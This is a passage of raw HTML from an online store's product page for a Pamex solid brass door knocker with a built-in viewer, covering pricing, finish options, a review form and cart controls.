<div data-sub-layout-container="1a8f0747-f1c0-42c7-b5c5-5d788b2d3009" data-layout-name="Layout">
  <style data-container-styling="1a8f0747-f1c0-42c7-b5c5-5d788b2d3009">
    [data-sub-layout-container="1a8f0747-f1c0-42c7-b5c5-5d788b2d3009"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="1a8f0747-f1c0-42c7-b5c5-5d788b2d3009"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="7549d7a8-534d-4484-982d-f93979a347b5">
    <style data-column-styling="7549d7a8-534d-4484-982d-f93979a347b5">
      [data-sub-layout="7549d7a8-534d-4484-982d-f93979a347b5"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="7549d7a8-534d-4484-982d-f93979a347b5"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="7549d7a8-534d-4484-982d-f93979a347b5"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div>
<div data-sub-layout-container="6e42631a-37eb-4e7e-a1dd-dba1b23c467a" data-layout-name="Layout">
  <style data-container-styling="6e42631a-37eb-4e7e-a1dd-dba1b23c467a">
    [data-sub-layout-container="6e42631a-37eb-4e7e-a1dd-dba1b23c467a"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="6e42631a-37eb-4e7e-a1dd-dba1b23c467a"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="fc8954fc-3e41-482c-8d4f-c90e4ba42ebf">
    <style data-column-styling="fc8954fc-3e41-482c-8d4f-c90e4ba42ebf">
      [data-sub-layout="fc8954fc-3e41-482c-8d4f-c90e4ba42ebf"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="fc8954fc-3e41-482c-8d4f-c90e4ba42ebf"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="fc8954fc-3e41-482c-8d4f-c90e4ba42ebf"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div></div></div>
<div data-content-region="header_bottom"></div>        <main class="body" id="main-content" role="main"
    data-currency-code="USD">
     
    <div class="main container">
            <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://zensupply.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://zensupply.com/shop-by-brand/"
                       
                    >
                        <span>Shop by Brand</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://zensupply.com/shop-by-brand/pamex/"
                       
                    >
                        <span>Pamex</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://zensupply.com/shop-by-brand/pamex/accessories/"
                       
                    >
                        <span>Accessories</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://zensupply.com/shop-by-brand/pamex/door-knockers-viewers/"
                       
                    >
                        <span>Door Knockers &amp; Viewers</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://zensupply.com/pamex-dd01-ks8v-solid-brass-door-knocker-with-160-degree-viewer/"
                       aria-current="page"
                    >
                        <span>Pamex DD01-KS8V Solid Brass Door Knocker with 160 Degree Viewer</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://zensupply.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://zensupply.com/shop-by-brand/",
                "name": "Shop by Brand"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://zensupply.com/shop-by-brand/pamex/",
                "name": "Pamex"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://zensupply.com/shop-by-brand/pamex/accessories/",
                "name": "Accessories"
            }
        },
        {
            "@type": "ListItem",
            "position": 5,
            "item": {
                "@id": "https://zensupply.com/shop-by-brand/pamex/door-knockers-viewers/",
                "name": "Door Knockers & Viewers"
            }
        },
        {
            "@type": "ListItem",
            "position": 6,
            "item": {
                "@id": "https://zensupply.com/pamex-dd01-ks8v-solid-brass-door-knocker-with-160-degree-viewer/",
                "name": "Pamex DD01-KS8V Solid Brass Door Knocker with 160 Degree Viewer"
            }
        }
    ]
}
</script>


    <div>
        <div class="productView" >

    <script>
        const data = "[{&quot;variantIds&quot;:[],&quot;message&quot;:&quot;In Stock (leaves warehouse within one business day)&quot;},{&quot;variantIds&quot;:[724562,724561,724560],&quot;message&quot;:&quot;This item will ship directly from the manufacturer.&quot;}]".replace(/&quot;/g, '"');
        if (data !== "") {
            window.productData = JSON.parse(data);
        }
    </script>

    <div class="product_header_info">
        <div class="sticky-prod-logo"><a href="https://zensupply.com/" class="header-logo__link" data-header-logo-link>
        <img class=""
             src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/download_1721974807__87253.original.png"
             alt="ZenSupply"
             fetchpriority="high"
             width="250"
             height="62"
             title="ZenSupply">
</a>
</div>

        <input id="form-action-addToCart1" data-wait-message="Adding to cart…"
            class="button button--primary header_add_to_cart" type="button"
            value="Add to Cart">

        <div class="header_title">Pamex DD01-KS8V Solid Brass Do...</div>
        <div class="sticky-stock" custom-stock-level>
            <span>IN STOCK (leaves warehouse same day if ordered before 3pm ET)</span>
        </div>
        <div class="header_price">
            
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $64.15
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$29.47</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!--
         <div class="price-section price-section--saving price" >
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    $34.68
                </span>
                <span class="price">)</span>
         </div>
    -->
        </div>
    </div>




    <section class="productView-images" data-image-gallery>
        <figure class="productView-image" data-image-gallery-main 
            data-zoom-image="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1"
            >
            <div class="productView-img-container">
                <a href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1"
                    target="_blank">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/700x923/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1" alt="Pamex Pamex DD01-KS8V Solid Brass Door Knocker with 160 Degree Viewer PMX-DD01-KS8V" title="Pamex Pamex DD01-KS8V Solid Brass Door Knocker with 160 Degree Viewer PMX-DD01-KS8V" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1 880w"

class=" productView-image--default"

width="480"
height="480"
fetchpriority="high"
data-main-image />
                </a>
            </div>
        </figure>
        <ul class="productView-thumbnails" >
            <li class="productView-thumbnail">
                <a class="productView-thumbnail-link"
                    href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1"
                    data-image-gallery-item
                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/700x923/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1"
                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/160w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/320w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/640w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/960w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1920w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/2560w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1 2560w"
                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/115x115/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1" alt="Pamex Pamex DD01-KS8V Solid Brass Door Knocker with 160 Degree Viewer PMX-DD01-KS8V" title="Pamex Pamex DD01-KS8V Solid Brass Door Knocker with 160 Degree Viewer PMX-DD01-KS8V" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1 880w"

class="lazyload"

width="105"
height="105"

 />
                </a>
            </li>
        </ul>

    </section>

    <section class="productView-details product-data has-options">
        <div class="productView-product">


            <h1 class="productView-title">Pamex DD01-KS8V Solid Brass Door Knocker with 160 Degree Viewer</h1>




            <div class="productView-rating">
                <span role="img"
      aria-label="Product rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                <span>(No reviews yet)</span>
                <a href="https://zensupply.com/pamex-dd01-ks8v-solid-brass-door-knocker-with-160-degree-viewer/"
                    class="productView-reviewLink productView-reviewLink--new" data-reveal-id="modal-review-form"  role="button">
                    Write a Review
                </a>
                <div id="modal-review-form" class="modal" data-reveal>
    
    
    
    
    <div class="modal-header">
        <h2 class="modal-header-title">Write a Review</h2>
        <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    </div>
    <div class="modal-body">
        <div class="writeReview-productDetails">
            <div class="writeReview-productImage-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/700x923/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1" alt="Pamex Pamex DD01-KS8V Solid Brass Door Knocker with 160 Degree Viewer PMX-DD01-KS8V" title="Pamex Pamex DD01-KS8V Solid Brass Door Knocker with 160 Degree Viewer PMX-DD01-KS8V" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1 880w"

class="lazyload"




 />
            </div>
            <h6 class="product-brand">Pamex</h6>
            <h5 class="product-title">Pamex DD01-KS8V Solid Brass Door Knocker with 160 Degree Viewer</h5>
        </div>
        <form class="form writeReview-form" action="/postreview.php" method="post">
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="form-label" for="rating-rate">Rating
                        <small>*</small>
                    </label>
                    <!-- Stars -->
                    <!-- TODO: Review Stars need to be componentised, both for display and input -->
                    <select id="rating-rate" class="form-select" name="revrating" data-input aria-required="true">
                        <option value="">Select Rating</option>
                                <option value="1">1 star (worst)</option>
                                <option value="2">2 stars</option>
                                <option value="3">3 stars (average)</option>
                                <option value="4">4 stars</option>
                                <option value="5">5 stars (best)</option>
                    </select>
                </div>

                <!-- Name -->
                    <div class="form-field" id="revfromname" data-validation="" >
    <label class="form-label" for="revfromname_input">Name
        <small>*</small>
    </label>
    <input type="text"
           name="revfromname"
           id="revfromname_input"
           class="form-input"
           data-label="Name"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                    <!-- Email -->
                        <div class="form-field" id="email" data-validation="" >
    <label class="form-label" for="email_input">Email
        <small>*</small>
    </label>
    <input type="text"
           name="email"
           id="email_input"
           class="form-input"
           data-label="Email"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                <!-- Review Subject -->
                <div class="form-field" id="revtitle" data-validation="" >
    <label class="form-label" for="revtitle_input">Review Subject
        <small>*</small>
    </label>
    <input type="text"
           name="revtitle"
           id="revtitle_input"
           class="form-input"
           data-label="Review Subject"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                <!-- Comments -->
                <div class="form-field" id="revtext" data-validation="">
    <label class="form-label" for="revtext_input">Comments
            <small>*</small>
    </label>
    <textarea name="revtext"
              id="revtext_input"
              data-label="Comments"
              rows=""
              aria-required="true"
              data-input
              class="form-input"
              
    >
        
    </textarea>
</div>

                

                <div class="form-field">
                    <input type="submit" class="button button--primary"
                           value="Submit Review">
                </div>
                <input type="hidden" name="product_id" value="17194">
                <input type="hidden" name="action" value="post_review">
                
            </fieldset>
        </form>
    </div>
</div>
            </div>


            <div class="brand-sku">
                <div class="product-brand">
                    <h2 class="productView-brand1">
                        <a href="https://zensupply.com/pamex/"><span></span></a>
                    </h2>
                </div>
                <div class="prod-sku">Model: <span data-product-sku>DD01KS8VSN</span>
                </div>

            </div>



            
            





            

        </div>
    </section>

    <section class="productView-details product-options">
        <div class="productView-options">
            <form class="form" method="post" action="https://zensupply.com/cart.php" enctype="multipart/form-data"
                data-cart-item-add>
                <input type="hidden" name="action" value="add">
                <input type="hidden" name="product_id" value="17194" />
                <div data-product-option-change style="display:none;">
                    
                    <div class="options-wrapper">
                        <div class="form-field" data-product-attribute="swatch" role="radiogroup" aria-labelledby="swatchGroup_416959">
    <label class="form-label form-label--alternate form-label--inlineSmall" id="swatchGroup_416959">
        Finish:
        <span class="selected-val" data-option-value></span>

        <small>
    *
</small>
    </label>
    <span
        class="swatch-option-message aria-description--hidden u-hidden">
        Selected Finish is
    </span>


    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[416959]"
               value="145780"
               id="attribute_swatch_416959_145780"
               checked data-default
               required
               aria-label="619 - Satin nickel"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_416959_145780" data-product-attribute-value="145780">
            <span class="tooltiptext">619 - Satin nickel</span>
                <span class='form-option-variant form-option-variant--pattern' title="619 - Satin nickel" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/145780.preview.jpg?t=1682323123');">
                </span>
                <div class="swatch-image-label">619 - Satin nickel</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/145780.preview.jpg?t=1682323123');"></span>
                    <div class="swatch-image-label">619 - Satin nickel</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[416959]"
               value="145781"
               id="attribute_swatch_416959_145781"
               
               required
               aria-label="605 - Bright brass"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_416959_145781" data-product-attribute-value="145781">
            <span class="tooltiptext">605 - Bright brass</span>
                <span class='form-option-variant form-option-variant--pattern' title="605 - Bright brass" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/145781.preview.jpg?t=1682323123');">
                </span>
                <div class="swatch-image-label">605 - Bright brass</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/145781.preview.jpg?t=1682323123');"></span>
                    <div class="swatch-image-label">605 - Bright brass</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[416959]"
               value="145782"
               id="attribute_swatch_416959_145782"
               
               required
               aria-label="613 - Oil Rubbed Bronze"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_416959_145782" data-product-attribute-value="145782">
            <span class="tooltiptext">613 - Oil Rubbed Bronze</span>
                <span class='form-option-variant form-option-variant--pattern' title="613 - Oil Rubbed Bronze" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/145782.preview.jpg?t=1682323120');">
                </span>
                <div class="swatch-image-label">613 - Oil Rubbed Bronze</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/145782.preview.jpg?t=1682323120');"></span>
                    <div class="swatch-image-label">613 - Oil Rubbed Bronze</div>
                </span>
        </label>
    </div>
</div>

                    </div>
                </div>
                <div class="form-field form-field--stock u-hiddenVisually">
                    <label class="form-label form-label--alternate">
                        Current Stock:
                        <span data-product-stock></span>
                    </label>
                </div>

                <div class="productView-price">
                    <div class="productView-stock">

                        <p><strong>In Stock</strong> (leaves warehouse same day if ordered before 3pm ET)</p>
                            <!--Leaves warehouse same day for orders placed before 3PM ET-->
                    </div>
                    <div class="productView-pricing__content">
                        
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $64.15
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$29.47</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!--
         <div class="price-section price-section--saving price" >
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    $34.68
                </span>
                <span class="price">)</span>
         </div>
    -->
                    </div>
                </div>
                <div data-content-region="product_below_price"></div>

                <div class="form-field--stock">
                    <label class="form-label form-label--alternate vvv">

                         FREE SHIPPING 
                        <p><strong>In Stock</strong> (leaves warehouse same day if ordered before 3pm ET)</p>
                    </label>
                </div>


                <div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24"
                height="24" viewBox="0 0 24 24">
                <path
                    d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z">
                </path>
            </svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>

<div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
        
        <div class="form-field form-field--increments">
            <!--<label class="form-label form-label--alternate"
                   for="qty[]">Quantity:</label>-->
                <div class="form-increment" data-quantity-change>
                    <button class="button button--icon" data-action="dec">
                        <span class="is-srOnly">Decrease Quantity of Pamex DD01-KS8V Solid Brass Door Knocker with 160 Degree Viewer</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-keyboard-arrow-down"/>
                            </svg>
                        </i>
                    </button>
                    <input class="form-input form-input--incrementTotal"
                           id="qty[]"
                           name="qty[]"
                           type="tel"
                           label="Quantity"
                           value="1"
                           data-quantity-min="0"
                           data-quantity-max="0"
                           min="1"
                           pattern="[0-9]*"
                           aria-live="polite">
                    <button class="button button--icon" data-action="inc">
                        <span class="is-srOnly">Increase Quantity of Pamex DD01-KS8V Solid Brass Door Knocker with 160 Degree Viewer</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-keyboard-arrow-up"/>
                            </svg>
                        </i>
                    </button>
                </div>
        </div>

    
        <div class="form-action">
            <input
                    id="form-action-addToCart"
                    data-wait-message="Adding to cart…"
                    class="button button--primary"
                    type="submit"
                    value="Add to Cart"
            >
            <span class="product-status-message aria-description--hidden">Adding to cart… The item has been added</span>
            
            <div class="quote-wrapper">
                <div class="custom-qn"><button id="qn-add-to-quote" onclick="QN.add_product(event, false)"
                    class="qn-add-to-quote button button--secondary button button-secondary">Add To Quote</button>
                </div>
    
                    <form action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;17194" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown" aria-expanded="false" aria-label="Wishlist Dropdown" class="button dropdown-menu-button wishlist-button relative"
        data-dropdown="wishlist-dropdown" href="#">

        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor"
            class="" style="width: 24px; height: 24px;">
            <path stroke-linecap="round" stroke-linejoin="round"
                d="M17.593 3.322c1.1.128 1.907 1.077 1.907 2.185V21L12 17.25 4.5 21V5.507c0-1.108.806-2.057 1.907-2.185a48.507 48.507 0 0 1 11.186 0Z" />
        </svg>


    </a>
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="wishlist-dropdown">
        <li>
            <input class="button" type="submit" value="Add To Shopping List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=17194">Create New
                Shopping List</a>
        </li>
    </ul>
</form>
            </div>

        </div>
</div>

            </form>

        </div>

        <div class="productView-info-bulkPricing">
                    </div>




        <div class="p-benefits">
            <div class="pvp">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-6 h-6">
                    <path stroke-linecap="round" stroke-linejoin="round"
                        d="M8.25 18.75a1.5 1.5 0 0 1-3 0m3 0a1.5 1.5 0 0 0-3 0m3 0h6m-9 0H3.375a1.125 1.125 0 0 1-1.125-1.125V14.25m17.25 4.5a1.5 1.5 0 0 1-3 0m3 0a1.5 1.5 0 0 0-3 0m3 0h1.125c.621 0 1.129-.504 1.09-1.124a17.902 17.902 0 0 0-3.213-9.193 2.056 2.056 0 0 0-1.58-.86H14.25M16.5 18.75h-2.25m0-11.177v-.958c0-.568-.422-1.048-.987-1.106a48.554 48.554 0 0 0-10.026 0 1.106 1.106 0 0 0-.987 1.106v7.635m12-6.677v6.677m0 4.5v-4.5m0 0h-12" />
                </svg>
                <div class="pvp-body">Free Shipping on orders over $99</div>
            </div>
            <div class="pvp">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-6 h-6">
                    <path stroke-linecap="round" stroke-linejoin="round"
